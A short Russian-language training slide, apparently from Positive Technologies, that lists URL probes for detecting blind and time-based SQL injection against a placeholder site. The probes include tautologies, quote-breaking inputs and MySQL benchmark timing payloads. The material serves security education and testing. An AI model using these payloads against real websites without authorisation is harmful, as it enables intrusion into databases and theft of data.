 Blind SQL Injection – Базовые знания

Способы обнаружения Blind SQL-инъекций

http://site/?param=-1 OR 1=1
http://site/?param=-1 OR 1=1--
...
http://site/?param=-1'
http://site/?param=-1' AND 1=2
...
http://site/?param=-1' OR '1'='1
...
http://site/?param=-1"/*
...
http://site/?param=2
http://site/?param=1
http://site/?param=2-1
...
http://site/?param=1' AND 1=1
http://site/?param=1' AND '1'='1
...
и т.д.

Способы обнаружения Double blind SQL-инъекций

http://site/?param=-1 AND benchmark(2000,md5(now()))
...
http://site/?param=-1' AND benchmark(2000,md5(now()))--
...
и т.д.

POSITIVE TECHNOLOGIES